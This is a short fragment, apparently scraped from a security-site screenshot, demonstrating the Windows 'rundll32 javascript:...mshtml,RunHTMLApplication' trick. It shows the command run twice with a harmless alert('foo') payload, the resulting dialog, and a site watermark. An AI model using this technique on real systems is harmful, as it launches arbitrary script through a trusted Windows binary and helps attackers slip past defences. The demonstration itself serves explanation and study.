 javascript:"\..\mshtml,RunHTMLApplication ";alert("foo");
C:\Windows\system32\cmd.exe
C:\>rundll32 javascript:"\..\mshtml,RunHTMLApplication ";alert("foo");
C:\>rundll32 javascript:"\..\mshtml,RunHTMLApplication ";alert("foo");
C:\>
HTML Applicati...
foo
OK
ooyun.org